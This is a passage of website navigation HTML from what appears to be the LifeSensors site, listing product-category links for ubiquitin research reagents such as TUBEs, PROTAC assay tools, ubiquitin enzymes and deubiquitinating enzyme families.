			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2340" class="elementor-element elementor-element-634b39f e-con-full e-flex e-con e-child" data-id="634b39f" data-element_type="container">
				<div class="elementor-element elementor-element-b50aa15 elementor-widget elementor-widget-n-accordion" data-id="b50aa15" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1890" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1890" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> TUBEs </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1890" class="elementor-element elementor-element-dac33ab e-con-full e-flex e-con e-child" data-id="dac33ab" data-element_type="container">
				<div class="elementor-element elementor-element-e7262c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7262c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1891" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1891" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> PROTAC &amp; Molecular Glue Tools </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1891" class="elementor-element elementor-element-d70f59c e-con-full e-flex e-con e-child" data-id="d70f59c" data-element_type="container">
				<div class="elementor-element elementor-element-238d01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="238d01f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1892" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1892" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Ubiquitin Ligases and Enzymes </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1892" class="elementor-element elementor-element-58287bf e-con-full e-flex e-con e-child" data-id="58287bf" data-element_type="container">
				<div class="elementor-element elementor-element-b7a3ad3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7a3ad3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e058109 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e058109" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-37131cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37131cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">PROTAC &amp; Molecular Glue Tools</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfad3c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfad3c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Ubiquitin Ligases and Enzymes</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f84dc91 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f84dc91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Deubiquitinating Enzymes (DUBS)</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
